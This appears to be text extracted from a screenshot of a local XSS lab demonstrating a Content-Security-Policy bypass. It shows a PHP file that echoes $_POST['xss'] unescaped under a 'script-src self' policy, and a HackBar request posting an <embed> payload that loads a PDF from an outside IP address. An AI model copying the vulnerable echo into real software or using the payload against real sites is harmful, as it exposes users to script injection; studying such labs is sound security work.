 1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<meta http-equiv="Content-Security-Policy" content="script-src 'self'">
<?php echo $_POST['xss']?>
127.0.0.1/CSP/demo12/1.php
127.0.0.1/CSP/demo12/1.php
Chrome PDF Viewer
1
确定
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/CSP/demo12/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xss=<embed width="100%" height="100%" src="//10.146.110.37/1.pdf"></embed>